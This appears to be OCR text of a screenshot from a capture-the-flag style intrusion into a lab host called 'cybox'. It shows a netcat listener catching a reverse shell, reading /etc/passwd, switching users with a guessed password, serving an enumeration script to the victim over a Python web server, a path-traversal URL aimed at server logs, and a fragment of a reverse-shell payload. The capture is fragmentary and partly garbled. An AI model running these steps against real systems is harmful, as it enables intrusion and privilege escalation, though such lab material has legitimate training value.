 1 / 1
Tilix: d9@D9: ~
1: d9@D9: ~
Aa
┌──(d9㉿D9)-[~]
└─$ sudo ncat -lvnp 443
[sudo] password for d9:
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 192.168.20.123.
Ncat: Connection from 192.168.20.123:51793.
daemon@cybox:/opt/bitnami/apache2/htdocs/monitor/admin$ cat /etc/passwd | grep hahah
<pache2/htdocs/monitor/admin$ cat /etc/passwd | grep hahah
hahah:x:1003:1003::/home/hahah:/bin/bash
daemon@cybox:/opt/bitnami/apache2/htdocs/monitor/admin$ su hahah
su hahah
Password: hahah
hahah@cybox:/opt/bitnami/apache2/htdocs/monitor/admin$ cd /tmp
2: d9@D9: ~/me
┌──(d9㉿D9)-[~/me]
└─$ sudo python3 -m http.server  80
[sudo] password for d9:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.20.123 - - [11/Jan/2021 09:30:45] "GET /lse.sh HTTP/1.1" 200 -
DATA BREAC
DATA BR
DATA BREACH
bprocess,os;s=soc
view-source:http://monitor.cybox.company/admin/styles.php?style=../../../../../../opt/bitnami/apache2/logs/acce
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU